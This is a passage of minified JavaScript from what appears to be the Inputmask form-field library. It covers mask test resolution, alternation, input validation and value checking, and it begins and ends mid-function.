with an example of the mask you are using. "+maskset.mask;if(testPos===pos&&void 0===match.matches)return matches.push({match:match,locator:loopNdx.reverse(),cd:cacheDependency,mloc:{}}),!0;if(void 0!==match.matches){if(match.isGroup&&quantifierRecurse!==match){if(match=handleMatch(maskToken.matches[maskToken.matches.indexOf(match)+1],loopNdx,quantifierRecurse),match)return!0}else if(match.isOptional){var optionalToken=match,mtchsNdx=matches.length;if(match=resolveTestFromToken(match,ndxInitializer,loopNdx,quantifierRecurse),match){if(matches.forEach(function(mtch,ndx){mtchsNdx<=ndx&&(mtch.match.optionality=!0)}),latestMatch=matches[matches.length-1].match,void 0!==quantifierRecurse||!isFirstMatch(latestMatch,optionalToken))return!0;insertStop=!0,testPos=pos}}else if(match.isAlternator){var alternateToken=match,malternateMatches=[],maltMatches,currentMatches=matches.slice(),loopNdxCnt=loopNdx.length,unMatchedAlternation=!1,altIndex=0<ndxInitializer.length?ndxInitializer.shift():-1;if(-1===altIndex||"string"==typeof altIndex){var currentPos=testPos,ndxInitializerClone=ndxInitializer.slice(),altIndexArr=[],amndx;if("string"==typeof altIndex)altIndexArr=altIndex.split(",");else for(amndx=0;amndx<alternateToken.matches.length;amndx++)altIndexArr.push(amndx.toString());if(void 0!==maskset.excludes[pos]){for(var altIndexArrClone=altIndexArr.slice(),i=0,exl=maskset.excludes[pos].length;i<exl;i++){var excludeSet=maskset.excludes[pos][i].toString().split(":");loopNdx.length==excludeSet[1]&&altIndexArr.splice(altIndexArr.indexOf(excludeSet[0]),1)}0===altIndexArr.length&&(delete maskset.excludes[pos],altIndexArr=altIndexArrClone)}(!0===opts.keepStatic||isFinite(parseInt(opts.keepStatic))&&currentPos>=opts.keepStatic)&&(altIndexArr=altIndexArr.slice(0,1));for(var ndx=0;ndx<altIndexArr.length;ndx++){amndx=parseInt(altIndexArr[ndx]),matches=[],ndxInitializer="string"==typeof altIndex&&resolveNdxInitializer(testPos,amndx,loopNdxCnt)||ndxInitializerClone.slice();var tokenMatch=alternateToken.matches[amndx];if(tokenMatch&&handleMatch(tokenMatch,[amndx].concat(loopNdx),quantifierRecurse))match=!0;else if(0===ndx&&(unMatchedAlternation=!0),tokenMatch&&tokenMatch.matches&&tokenMatch.matches.length>alternateToken.matches[0].matches.length)break;maltMatches=matches.slice(),testPos=currentPos,matches=[];for(var ndx1=0;ndx1<maltMatches.length;ndx1++){var altMatch=maltMatches[ndx1],dropMatch=!1;altMatch.match.jit=altMatch.match.jit||unMatchedAlternation,altMatch.alternation=altMatch.alternation||loopNdxCnt,setMergeLocators(altMatch);for(var ndx2=0;ndx2<malternateMatches.length;ndx2++){var altMatch2=malternateMatches[ndx2];if("string"!=typeof altIndex||void 0!==altMatch.alternation&&altIndexArr.includes(altMatch.locator[altMatch.alternation].toString())){if(altMatch.match.nativeDef===altMatch2.match.nativeDef){dropMatch=!0,setMergeLocators(altMatch2,altMatch);break}if(isSubsetOf(altMatch,altMatch2,opts)){setMergeLocators(altMatch,altMatch2)&&(dropMatch=!0,malternateMatches.splice(malternateMatches.indexOf(altMatch2),0,altMatch));break}if(isSubsetOf(altMatch2,altMatch,opts)){setMergeLocators(altMatch2,altMatch);break}if(staticCanMatchDefinition(altMatch,altMatch2)){isSameLevel(altMatch,altMatch2)||void 0!==el.inputmask.userOptions.keepStatic?setMergeLocators(altMatch,altMatch2)&&(dropMatch=!0,malternateMatches.splice(malternateMatches.indexOf(altMatch2),0,altMatch)):opts.keepStatic=!0;break}}}dropMatch||malternateMatches.push(altMatch)}}matches=currentMatches.concat(malternateMatches),testPos=pos,insertStop=0<matches.length,match=0<malternateMatches.length,ndxInitializer=ndxInitializerClone.slice()}else match=handleMatch(alternateToken.matches[altIndex]||maskToken.matches[altIndex],[altIndex].concat(loopNdx),quantifierRecurse);if(match)return!0}else if(match.isQuantifier&&quantifierRecurse!==maskToken.matches[maskToken.matches.indexOf(match)-1])for(var qt=match,qndx=0<ndxInitializer.length?ndxInitializer.shift():0;qndx<(isNaN(qt.quantifier.max)?qndx+1:qt.quantifier.max)&&testPos<=pos;qndx++){var tokenGroup=maskToken.matches[maskToken.matches.indexOf(qt)-1];if(match=handleMatch(tokenGroup,[qndx].concat(loopNdx),tokenGroup),match){if(latestMatch=matches[matches.length-1].match,latestMatch.optionalQuantifier=qndx>=qt.quantifier.min,latestMatch.jit=(qndx||1)*tokenGroup.matches.indexOf(latestMatch)>=qt.quantifier.jit,latestMatch.optionalQuantifier&&isFirstMatch(latestMatch,tokenGroup)){insertStop=!0,testPos=pos;break}return latestMatch.jit&&(maskset.jitOffset[pos]=tokenGroup.matches.length-tokenGroup.matches.indexOf(latestMatch)),!0}}else if(match=resolveTestFromToken(match,ndxInitializer,loopNdx,quantifierRecurse),match)return!0}else testPos++}for(var tndx=0<ndxInitializer.length?ndxInitializer.shift():0;tndx<maskToken.matches.length;tndx++)if(!0!==maskToken.matches[tndx].isQuantifier){var match=handleMatch(maskToken.matches[tndx],[tndx].concat(loopNdx),quantifierRecurse);if(match&&testPos===pos)return match;if(pos<testPos)break}}function mergeLocators(pos,tests){var locator=[],alternation;return Array.isArray(tests)||(tests=[tests]),0<tests.length&&(void 0===tests[0].alternation||!0===opts.keepStatic?(locator=determineTestTemplate.call(inputmask,pos,tests.slice()).locator.slice(),0===locator.length&&(locator=tests[0].locator.slice())):tests.forEach(function(tst){""!==tst.def&&(0===locator.length?(alternation=tst.alternation,locator=tst.locator.slice()):tst.locator[alternation]&&-1===locator[alternation].toString().indexOf(tst.locator[alternation])&&(locator[alternation]+=","+tst.locator[alternation]))})),locator}if(-1<pos&&(void 0===inputmask.maxLength||pos<inputmask.maxLength)){if(void 0===ndxIntlzr){for(var previousPos=pos-1,test;void 0===(test=maskset.validPositions[previousPos]||maskset.tests[previousPos])&&-1<previousPos;)previousPos--;void 0!==test&&-1<previousPos&&(ndxInitializer=mergeLocators(previousPos,test),cacheDependency=ndxInitializer.join(""),testPos=previousPos)}if(maskset.tests[pos]&&maskset.tests[pos][0].cd===cacheDependency)return maskset.tests[pos];for(var mtndx=ndxInitializer.shift();mtndx<maskTokens.length;mtndx++){var match=resolveTestFromToken(maskTokens[mtndx],ndxInitializer,[mtndx]);if(match&&testPos===pos||pos<testPos)break}}return 0!==matches.length&&!insertStop||matches.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:cacheDependency}),void 0!==ndxIntlzr&&maskset.tests[pos]?$.extend(!0,[],matches):(maskset.tests[pos]=$.extend(!0,[],matches),maskset.tests[pos])}Object.defineProperty(exports,"__esModule",{value:!0}),exports.determineTestTemplate=determineTestTemplate,exports.getDecisionTaker=getDecisionTaker,exports.getMaskTemplate=getMaskTemplate,exports.getPlaceholder=getPlaceholder,exports.getTest=getTest,exports.getTests=getTests,exports.getTestTemplate=getTestTemplate,exports.isSubsetOf=isSubsetOf},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.alternate=alternate,exports.checkAlternationMatch=checkAlternationMatch,exports.isComplete=isComplete,exports.isValid=isValid,exports.refreshFromBuffer=refreshFromBuffer,exports.revalidateMask=revalidateMask,exports.handleRemove=handleRemove;var _validationTests=__webpack_require__(3),_keycode=_interopRequireDefault(__webpack_require__(0)),_positioning=__webpack_require__(1),_eventhandlers=__webpack_require__(6);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function alternate(maskPos,c,strict,fromIsValid,rAltPos,selection){var inputmask=this,$=this.dependencyLib,opts=this.opts,maskset=this.maskset,validPsClone=$.extend(!0,{},maskset.validPositions),tstClone=$.extend(!0,{},maskset.tests),lastAlt,alternation,isValidRslt=!1,returnRslt=!1,altPos,prevAltPos,i,validPos,decisionPos,lAltPos=void 0!==rAltPos?rAltPos:_positioning.getLastValidPosition.call(this),nextPos,input,begin,end;if(selection&&(begin=selection.begin,end=selection.end,selection.begin>selection.end&&(begin=selection.end,end=selection.begin)),-1===lAltPos&&void 0===rAltPos)lastAlt=0,prevAltPos=_validationTests.getTest.call(this,lastAlt),alternation=prevAltPos.alternation;else for(;0<=lAltPos;lAltPos--)if(altPos=maskset.validPositions[lAltPos],altPos&&void 0!==altPos.alternation){if(prevAltPos&&prevAltPos.locator[altPos.alternation]!==altPos.locator[altPos.alternation])break;lastAlt=lAltPos,alternation=maskset.validPositions[lastAlt].alternation,prevAltPos=altPos}if(void 0!==alternation){decisionPos=parseInt(lastAlt),maskset.excludes[decisionPos]=maskset.excludes[decisionPos]||[],!0!==maskPos&&maskset.excludes[decisionPos].push((0,_validationTests.getDecisionTaker)(prevAltPos)+":"+prevAltPos.alternation);var validInputs=[],resultPos=-1;for(i=decisionPos;i<_positioning.getLastValidPosition.call(this,void 0,!0)+1;i++)-1===resultPos&&maskPos<=i&&void 0!==c&&(validInputs.push(c),resultPos=validInputs.length-1),validPos=maskset.validPositions[i],validPos&&!0!==validPos.generatedInput&&(void 0===selection||i<begin||end<=i)&&validInputs.push(validPos.input),delete maskset.validPositions[i];for(-1===resultPos&&void 0!==c&&(validInputs.push(c),resultPos=validInputs.length-1);void 0!==maskset.excludes[decisionPos]&&maskset.excludes[decisionPos].length<10;){for(maskset.tests={},_positioning.resetMaskSet.call(this,!0),isValidRslt=!0,i=0;i<validInputs.length&&(nextPos=isValidRslt.caret||_positioning.getLastValidPosition.call(this,void 0,!0)+1,input=validInputs[i],isValidRslt=isValid.call(this,nextPos,input,!1,fromIsValid,!0));i++)i===resultPos&&(returnRslt=isValidRslt),1==maskPos&&isValidRslt&&(returnRslt={caretPos:i});if(isValidRslt)break;if(_positioning.resetMaskSet.call(this),prevAltPos=_validationTests.getTest.call(this,decisionPos),maskset.validPositions=$.extend(!0,{},validPsClone),maskset.tests=$.extend(!0,{},tstClone),!maskset.excludes[decisionPos]){returnRslt=alternate.call(this,maskPos,c,strict,fromIsValid,decisionPos-1,selection);break}var decisionTaker=(0,_validationTests.getDecisionTaker)(prevAltPos);if(-1!==maskset.excludes[decisionPos].indexOf(decisionTaker+":"+prevAltPos.alternation)){returnRslt=alternate.call(this,maskPos,c,strict,fromIsValid,decisionPos-1,selection);break}for(maskset.excludes[decisionPos].push(decisionTaker+":"+prevAltPos.alternation),i=decisionPos;i<_positioning.getLastValidPosition.call(this,void 0,!0)+1;i++)delete maskset.validPositions[i]}}return returnRslt&&!1===opts.keepStatic||delete maskset.excludes[decisionPos],returnRslt}function casing(elem,test,pos){var opts=this.opts,maskset=this.maskset;switch(opts.casing||test.casing){case"upper":elem=elem.toUpperCase();break;case"lower":elem=elem.toLowerCase();break;case"title":var posBefore=maskset.validPositions[pos-1];elem=0===pos||posBefore&&posBefore.input===String.fromCharCode(_keycode.default.SPACE)?elem.toUpperCase():elem.toLowerCase();break;default:if("function"==typeof opts.casing){var args=Array.prototype.slice.call(arguments);args.push(maskset.validPositions),elem=opts.casing.apply(this,args)}}return elem}function checkAlternationMatch(altArr1,altArr2,na){for(var opts=this.opts,altArrC=opts.greedy?altArr2:altArr2.slice(0,1),isMatch=!1,naArr=void 0!==na?na.split(","):[],naNdx,i=0;i<naArr.length;i++)-1!==(naNdx=altArr1.indexOf(naArr[i]))&&altArr1.splice(naNdx,1);for(var alndx=0;alndx<altArr1.length;alndx++)if(altArrC.includes(altArr1[alndx])){isMatch=!0;break}return isMatch}function handleRemove(input,k,pos,strict,fromIsValid){var inputmask=this,maskset=this.maskset,opts=this.opts;if((opts.numericInput||this.isRTL)&&(k===_keycode.default.BACKSPACE?k=_keycode.default.DELETE:k===_keycode.default.DELETE&&(k=_keycode.default.BACKSPACE),this.isRTL)){var pend=pos.end;pos.end=pos.begin,pos.begin=pend}var lvp=_positioning.getLastValidPosition.call(this,void 0,!0),offset;if(pos.end>=_positioning.getBuffer.call(this).length&&lvp>=pos.end&&(pos.end=lvp+1),k===_keycode.default.BACKSPACE?pos.end-pos.begin<1&&(pos.begin=_positioning.seekPrevious.call(this,pos.begin)):k===_keycode.default.DELETE&&pos.begin===pos.end&&(pos.end=_positioning.isMask.call(this,pos.end,!0,!0)?pos.end+1:_positioning.seekNext.call(this,pos.end)+1),!1!==(offset=revalidateMask.call(this,pos))){if(!0!==strict&&!1!==opts.keepStatic||null!==opts.regex&&-1!==_validationTests.getTest.call(this,pos.begin).match.def.indexOf("|")){var result=alternate.call(this,!0);if(result){var newPos=void 0!==result.caret?result.caret:result.pos?_positioning.seekNext.call(this,result.pos.begin?result.pos.begin:result.pos):_positioning.getLastValidPosition.call(this,-1,!0);(k!==_keycode.default.DELETE||pos.begin>newPos)&&pos.begin}}!0!==strict&&(maskset.p=k===_keycode.default.DELETE?pos.begin+offset:pos.begin)}}function isComplete(buffer){var inputmask=this,opts=this.opts,maskset=this.maskset;if("function"==typeof opts.isComplete)return opts.isComplete(buffer,opts);if("*"!==opts.repeat){var complete=!1,lrp=_positioning.determineLastRequiredPosition.call(this,!0),aml=_positioning.seekPrevious.call(this,lrp.l);if(void 0===lrp.def||lrp.def.newBlockMarker||lrp.def.optionality||lrp.def.optionalQuantifier){complete=!0;for(var i=0;i<=aml;i++){var test=_validationTests.getTestTemplate.call(this,i).match;if(!0!==test.static&&void 0===maskset.validPositions[i]&&!0!==test.optionality&&!0!==test.optionalQuantifier||!0===test.static&&buffer[i]!==_validationTests.getPlaceholder.call(this,i,test)){complete=!1;break}}}return complete}}function isValid(pos,c,strict,fromIsValid,fromAlternate,validateOnly,fromCheckval){var inputmask=this,$=this.dependencyLib,opts=this.opts,maskset=inputmask.maskset;function isSelection(posObj){return inputmask.isRTL?1<posObj.begin-posObj.end||posObj.begin-posObj.end==1:1<posObj.end-posObj.begin||posObj.end-posObj.begin==1}strict=!0===strict;var maskPos=pos;function processCommandObject(commandObj){if(void 0!==commandObj){if(void 0!==commandObj.remove&&(Array.isArray(commandObj.remove)||(commandObj.remove=[commandObj.remove]),commandObj.remove.sort(function(a,b){return b.pos-a.pos}).forEach(function(lmnt){revalidateMask.call(inputmask,{begin:lmnt,end:lmnt+1})}),commandObj.remove=void 0),void 0!==commandObj.insert&&(Array.isArray(commandObj.insert)||(commandObj.insert=[commandObj.insert]),commandObj.insert.sort(function(a,b){return a.pos-b.pos}).forEach(function(lmnt){""!==lmnt.c&&isValid.call(inputmask,lmnt.pos,lmnt.c,void 0===lmnt.strict||lmnt.strict,void 0!==lmnt.fromIsValid?lmnt.fromIsValid:fromIsValid)}),commandObj.insert=void 0),commandObj.refreshFromBuffer&&commandObj.buffer){var refresh=commandObj.refreshFromBuffer;refreshFromBuffer.call(inputmask,!0===refresh?refresh:refresh.start,refresh.end,commandObj.buffer),commandObj.refreshFromBuffer=void 0}void 0!==commandObj.rewritePosition&&(maskPos=commandObj.rewritePosition,commandObj=!0)}return commandObj}function _isValid(position,c,strict){var rslt=!1;return _validationTests.getTests.call(inputmask,position).every(function(tst,ndx){var test=tst.match;if(_positioning.getBuffer.call(inputmask,!0),rslt=null!=test.fn?test.fn.test(c,maskset,position,strict,opts,isSelection(pos)):(c===test.def||c===opts.skipOptionalPartCharacter)&&""!==test.def&&{c:_validationTests.getPlaceholder.call(inputmask,position,test,!0)||test.def,pos:position},!1===rslt)return!0;var elem=void 0!==rslt.c?rslt.c:c,validatedPos=position;return elem=elem===opts.skipOptionalPartCharacter&&!0===test.static?_validationTests.getPlaceholder.call(inputmask,position,test,!0)||test.def:elem,rslt=processCommandObject(rslt),!0!==rslt&&void 0!==rslt.pos&&rslt.pos!==position&&(validatedPos=rslt.pos),!0!==rslt&&void 0===rslt.pos&&void 0===rslt.c||!1===revalidateMask.call(inputmask,pos,$.extend({},tst,{input:casing.call(inputmask,elem,test,validatedPos)}),fromIsValid,validatedPos)&&(rslt=!1),!1}),rslt}void 0!==pos.begin&&(maskPos=inputmask.isRTL?pos.end:pos.begin);var result=!0,positionsClone=$.extend(!0,{},maskset.validPositions);if(!1===opts.keepStatic&&void 0!==maskset.excludes[maskPos]&&!0!==fromAlternate&&!0!==fromIsValid)for(var i=maskPos;i<(inputmask.isRTL?pos.begin:pos.end);i++)void 0!==maskset.excludes[i]&&(maskset.excludes[i]=void 0,delete maskset.tests[i]);if("function"==typeof opts.preValidation&&!0!==fromIsValid&&!0!==validateOnly&&(result=opts.preValidation.call(inputmask,_positioning.getBuffer.call(inputmask),maskPos,c,isSelection(pos),opts,maskset,pos,strict||fromAlternate),result=processCommandObject(result)),!0===result){if(void 0===inputmask.maxLength||maskPos<_positioning.translatePosition.call(inputmask,inputmask.maxLength)){if(result=_isValid(maskPos,c,strict),(!strict||!0===fromIsValid)&&!1===result&&!0!==validateOnly){var currentPosValid=maskset.validPositions[maskPos];if(!currentPosValid||!0!==currentPosValid.match.static||currentPosValid.match.def!==c&&c!==opts.skipOptionalPartCharacter){if(opts.insertMode||void 0===maskset.validPositions[_positioning.seekNext.call(inputmask,maskPos)]||pos.end>maskPos){var skip=!1;if(maskset.jitOffset[maskPos]&&void 0===maskset.validPositions[_positioning.seekNext.call(inputmask,maskPos)]&&(result=isValid.call(inputmask,maskPos+maskset.jitOffset[maskPos],c,!0),!1!==result&&(!0!==fromAlternate&&(result.caret=maskPos),skip=!0)),pos.end>maskPos&&(maskset.validPositions[maskPos]=void 0),!skip&&!_positioning.isMask.call(inputmask,maskPos,opts.keepStatic&&0===maskPos))for(var nPos=maskPos+1,snPos=_positioning.seekNext.call(inputmask,maskPos,!1,0!==maskPos);nPos<=snPos;nPos++)if(result=_isValid(nPos,c,strict),!1!==result){result=trackbackPositions.call(inputmask,maskPos,void 0!==result.pos?result.pos:nPos)||result,maskPos=nPos;break}}}else result={caret:_positioning.seekNext.call(inputmask,maskPos)}}}else result=!1;!1!==result||!opts.keepStatic||!isComplete.call(inputmask,_positioning.getBuffer.call(inputmask))&&0!==maskPos||strict||!0===fromAlternate?isSelection(pos)&&maskset.tests[maskPos]&&1<maskset.tests[maskPos].length&&opts.keepStatic&&!strict&&!0!==fromAlternate&&(result=alternate.call(inputmask,!0)):result=alternate.call(inputmask,maskPos,c,strict,fromIsValid,void 0,pos),!0===result&&(result={pos:maskPos})}if("function"==typeof opts.postValidation&&!0!==fromIsValid&&!0!==validateOnly){var postResult=opts.postValidation.call(inputmask,_positioning.getBuffer.call(inputmask,!0),void 0!==pos.begin?inputmask.isRTL?pos.end:pos.begin:pos,c,result,opts,maskset,strict,fromCheckval);void 0!==postResult&&(result=!0===postResult?result:postResult)}result&&void 0===result.pos&&(result.pos=maskPos),!1===result||!0===validateOnly?(_positioning.resetMaskSet.call(inputmask,!0),maskset.validPositions=$.extend(!0,{},positionsClone)):trackbackPositions.call(inputmask,void 0,maskPos,!0);var endResult=processCommandObject(result);return endResult}function positionCanMatchDefinition(pos,testDefinition,opts){for(var inputmask=this,maskset=this.maskset,valid=!1,tests=_validationTests.getTests.call(this,pos),tndx=0;tndx<tests.length;tndx++){if(tests[tndx].match&&(tests[tndx].match.nativeDef===testDefinition.match[opts.shiftPositions?"def":"nativeDef"]&&(!opts.shiftPositions||!testDefinition.match.static)||tests[tndx].match.nativeDef===testDefinition.match.nativeDef||opts.regex&&!tests[tndx].match.static&&tests[tndx].match.fn.test(testDefinition.input))){valid=!0;break}if(tests[tndx].match&&tests[tndx].match.def===testDefinition.match.nativeDef){valid=void 0;break}}return!1===valid&&void 0!==maskset.jitOffset[pos]&&(valid=positionCanMatchDefinition.call(this,pos+maskset.jitOffset[pos],testDefinition,opts)),valid}function refreshFromBuffer(start,end,buffer){var inputmask=this,maskset=this.maskset,opts=this.opts,$=this.dependencyLib,i,p,skipOptionalPartCharacter=opts.skipOptionalPartCharacter,bffr=this.isRTL?buffer.slice().reverse():buffer;if(opts.skipOptionalPartCharacter="",!0===start)_positioning.resetMaskSet.call(this),maskset.tests={},start=0,end=buffer.length,p=_positioning.determineNewCaretPosition.call(this,{begin:0,end:0},!1).begin;else{for(i=start;i<end;i++)delete maskset.validPositions[i];p=start}var keypress=new $.Event("keypress");for(i=start;i<end;i++){keypress.which=bffr[i].toString().charCodeAt(0),this.ignorable=!1;var valResult=_eventhandlers.EventHandlers.keypressEvent.call(this,keypress,!0,!1,!1,p);!1!==valResult&&(p=valResult.forwardPosition)}opts.skipOptionalPartCharacter=skipOptionalPartCharacter}function trackbackPositions(originalPos,newPos,fillOnly){var inputmask=this,maskset=this.maskset,$=this.dependencyLib;if(void 0===originalPos)for(originalPos=newPos-1;0<originalPos&&!maskset.validPositions[originalPos];originalPos--);for(var ps=originalPos;ps<newPos;ps++)if(void 0===maskset.validPositions[ps]&&!_positioning.isMask.call(this,ps,!1)){var vp=0==ps?_validationTests.getTest.call(this,ps):maskset.validPositions[ps-1];if(vp){var tests=_validationTests.getTests.call(this,ps).slice();""===tests[tests.length-1].match.def&&tests.pop();var bestMatch=_validationTests.determineTestTemplate.call(this,ps,tests),np;if(bestMatch&&(!0!==bestMatch.match.jit||"master"===bestMatch.match.newBlockMarker&&(np=maskset.validPositions[ps+1])&&!0===np.match.optionalQuantifier)&&(bestMatch=$.extend({},bestMatch,{input:_validationTests.getPlaceholder.call(this,ps,bestMatch.match,!0)||bestMatch.match.def}),bestMatch.generatedInput=!0,revalidateMask.call(this,ps,bestMatch,!0),!0!==fillOnly)){var cvpInput=maskset.validPositions[newPos].input;return maskset.validPositions[newPos]=void 0,isValid.call(this,newPos,cvpInput,!0,!0)}}}}function revalidateMask(pos,validTest,fromIsValid,validatedPos){var inputmask=this,maskset=this.maskset,opts=this.opts,$=this.dependencyLib;function IsEnclosedStatic(pos,valids,selection){var posMatch=valids[pos];if(void 0===posMatch||!0!==posMatch.match.static||!0===posMatch.match.optionality||void 0!==valids[0]&&void 0!==valids[0].alternation)return!1;var prevMatch=selection.begin<=pos-1?valids[pos-1]&&!0===valids[pos-1].match.static&&valids[pos-1]:valids[pos-1],nextMatch=selection.end>pos+1?valids[pos+1]&&!0===valids[pos+1].match.static&&valids[pos+1]:valids[pos+1];return prevMatch&&nextMatch}var offset=0,begin=void 0!==pos.begin?pos.begin:pos,end=void 0!==pos.end?pos.end:pos;if(pos.begin>pos.end&&(begin=pos.end,end=pos.begin),validatedPos=void 0!==validatedPos?validatedPos:begin,begin!==end||opts.insertMode&&void 0!==maskset.validPositions[validatedPos]&&void 0===fromIsValid||void 0===validTest){var positionsClone=$.extend(!0,{},maskset.validPositions),lvp=_positioning.getLastValidPosition.call(this,void 0,!0),i;for(maskset.p=begin,i=lvp;begin<=i;i--)delete maskset.validPositions[i],void 0===validTest&&delete maskset.tests[i+1];var valid=!0,j=validatedPos,posMatch=j,t,canMatch;for(validTest&&(maskset.validPositions[validatedPos]=$.extend(!0,{},validTest),posMatch++,j++),i=validTest?end:end-1;i<=lvp;i++){if(void 0!==(t=positionsClone[i])&&!0!==t.generatedInput&&(end<=i||begin<=i&&IsEnclosedStatic(i,positionsClone,{begin:begin,end:end}))){for(;""!==_validationTests.getTest.call(this,posMatch).match.def;){if(!1!==(canMatch=positionCanMatchDefinition.call(this,posMatch,t,opts))||"+"===t.match.def){"+"===t.match.def&&_positioning.getBuffer.call(this,!0);var result=isValid.call(this,posMatch,t.input,"+"!==t.match.def,"+"!==t.match.def);if(valid=!1!==result,j=(result.pos||posMatch)+1,!valid&&canMatch)break}else valid=!1;if(valid){void 0===validTest&&t.match.static&&i===pos.begin&&offset++;break}if(!valid&&posMatch>maskset.maskLength)break;posMatch++}""==_validationTests.getTest.call(this,posMatch).match.def&&(valid=!1),posMatch=j}if(!valid)break}if(!valid)return maskset.validPositions=$.extend(!0,{},positionsClone),_positioning.resetMaskSet.call(this,!0),!1}else validTest&&_validationTests.getTest.call(this,validatedPos).match.cd===validTest.match.cd&&(maskset.validPositions[validatedPos]=$.extend(!0,{},validTest));return _positioning.resetMaskSet.call(this,!0),offset}},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.applyInputValue=applyInputValue,exports.clearOptionalTail=clearOptionalTail,exports.checkVal=checkVal,exports.HandleNativePlaceholder=HandleNativePlaceholder,exports.unmaskedvalue=unmaskedvalue,exports.writeBuffer=writeBuffer;var _keycode=_interopRequireDefault(__webpack_require__(0)),_validationTests=__webpack_require__(3),_positioning=__webpack_require__(1),_validation=__webpack_require__(4),_environment=__webpack_require__(7),_eventhandlers=__webpack_require__(6);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function applyInputValue(input,value){var inputmask=input?input.inputmask:this,opts=inputmask.opts;input.inputmask.refreshValue=!1,"function"==typeof opts.onBeforeMask&&(value=opts.onBeforeMask.call(inputmask,value,opts)||value),value=value.toString().split(""),checkVal(input,!0,!1,value),inputmask.undoValue=_positioning.getBuffer.call(inputmask).join(""),(opts.clearMaskOnLostFocus||opts.clearIncomplete)&&input.inputmask._valueGet()===_positioning.getBufferTemplate.call(inputmask).join("")&&-1===_positioning.getLastValidPosition.call(inputmask)&&input.inputmask._valueSet("")}function clearOptionalTail(buffer){var inputmask=this;buffer.length=0;for(var template=_validationTests.getMaskTemplate.call(this,!0,0,!0,void 0,!0),lmnt;void 0!==(lmnt=template.shift());)buffer.push(lmnt);return buffer}function checkVal(input,writeOut,strict,nptvl,initiatingEvent){var inputmask=input?input.inputmask:this,maskset=inputmask.maskset,opts=inputmask.opts,$=inputmask.dependencyLib,inputValue=nptvl.slice(),charCodes="",initialNdx=-1,result=void 0,skipOptionalPartCharacter=opts.skipOptionalPartCharacter;function isTemplateMatch(ndx,charCodes){for(var targetTemplate=_validationTests.getMaskTemplate.call(inputmask,!0,0).slice(ndx,_positioning.seekNext.call(inputmask,ndx,!1,!1)).join("").replace(/'/g,""),charCodeNdx=targetTemplate.indexOf(charCodes);0<charCodeNdx&&" "===targetTemplate[charCodeNdx-1];)charCodeNdx--;var match=0===charCodeNdx&&!_positioning.isMask.call(inputmask,ndx)&&(_validationTests.getTest.call(inputmask,ndx).match.nativeDef===charCodes.charAt(0)||!0===_validationTests.getTest.call(inputmask,ndx).match.static&&_validationTests.getTest.call(inputmask,ndx).match.nativeDef==="'"+charCodes.charAt(0)||" "===_validationTests.getTest.call(inputmask,ndx).match.nativeDef&&(_validationTests.getTest.call(inputmask,ndx+1).match.nativeDef===charCodes.charAt(0)||!0===_validationTests.getTest.call(inputmask,ndx+1).match.static&&_validationTests.getTest.call(inputmask,ndx+1).match.nativeDef==="'"+charCodes.charAt(0)));if(!match&&0<charCodeNdx&&!_positioning.isMask.call(inputmask,ndx,!1,!0)){var nextPos=_positioning.seekNext.call(inputmask,ndx);inputmask.caretPos.begin<nextPos&&(inputmask.caretPos={begin:nextPos})}return match}opts.skipOptionalPartCharacter="",_positioning.resetMaskSet.call(inputmask),maskset.tests={},initialNdx=opts.radixPoint?_positioning.determineNewCaretPosition.call(inputmask,{begin:0,end:0},!1,!1===opts.__financeInput?"radixFocus":void 0).begin:0,maskset.p=initialNdx,inputmask.caretPos={begin:initialNdx};var staticMatches=[],prevCaretPos=inputmask.caretPos;if(inputValue.forEach(function(charCode,ndx){if(void 0!==charCode){var keypress=new $.Event("_checkval");keypress.which=charCode.toString().charCodeAt(0),charCodes+=charCode;var lvp=_positioning.getLastValidPosition.call(inputmask,void 0,!0);isTemplateMatch(initialNdx,charCodes)?result=_eventhandlers.EventHandlers.keypressEvent.call(inputmask,keypress,!0,!1,strict,lvp+1):(result=_eventhandlers.EventHandlers.keypressEvent.call(inputmask,keypress,!0,!1,strict,inputmask.caretPos.begin),result&&(initialNdx=inputmask.caretPos.begin+1,charCodes="")),result?(void 0!==result.pos&&maskset.validPositions[result.pos]&&!0===maskset.validPositions[result.pos].match.static&&void 0===maskset.validPositions[result.pos].alternation&&(staticMatches.push(result.pos),inputmask.isRTL||(result.forwardPosition=result.pos+1)),writeBuffer.call(inputmask,void 0,_positioning.getBuffer.call(inputmask),result.forwardPosition,keypress,!1),inputmask.caretPos={begin:result.forwardPosition,end:result.forwardPosition},prevCaretPos=inputmask.caretPos):void 0===maskset.validPositions[ndx]&&inputValue[ndx]===_validationTests.getPlaceholder.call(inputmask,ndx)&&_positioning.isMask.call(inputmask,ndx,!0)?inputmask.caretPos.begin++:inputmask.caretPos=prevCaretPos}}),0<staticMatches.length){var sndx,validPos,nextValid=_positioning.seekNext.call(inputmask,-1,void 0,!1);if(!_validation.isComplete.call(inputmask,_positioning.getBuffer.call(inputmask))&&staticMatches.length<=nextValid||_validation.isComplete.call(inputmask,_positioning.getBuffer.call(inputmask))&&0<staticMatches.length&&staticMatches.length!==nextValid&&0===staticMatches[0])for(var nextSndx=nextValid;void 0!==(sndx=staticMatches.shift());){var keypress=new $.Event("_checkval");if(validPos=maskset.validPositions[sndx],validPos.generatedInput=!0,keypress.which=validPos.input.charCodeAt(0),result=_eventhandlers.EventHandlers.keypressEvent.call(inputmask,keypress,!0,!1,strict,nextSndx),result&&void 0!==result.pos&&result.pos!==sndx&&maskset.validPositions[result.pos]&&!0===maskset.validPositions[result.pos].match.static)staticMatches.push(result.pos);else if(!result)break;nextSndx++}}writeOut&&writeBuffer.call(inputmask,input,_positioning.getBuffer.call(inputmask),result?result.forwardPosition:inputmask.caretPos.begin,initiatingEvent||new $.Event("checkval"),initiatingEvent&&"input"===initiatingEvent.type&&inputmask.undoValue!==_positioning.getBuffer.call(inputmask).join("")),opts.skipOptionalPartCharacter=skipOptionalPartCharacter}function HandleNativePlaceholder(npt,value){var inputmask=npt?npt.inputmask:this;if(_environment.ie){if(npt.inputmask._valueGet()!==value&&(npt.placeholder!==value||""===npt.placeholder)){var buffer=_positioning.getBuffer.call(inputmask).slice(),nptValue=npt.inputmask._valueGet();if(nptValue!==value){var 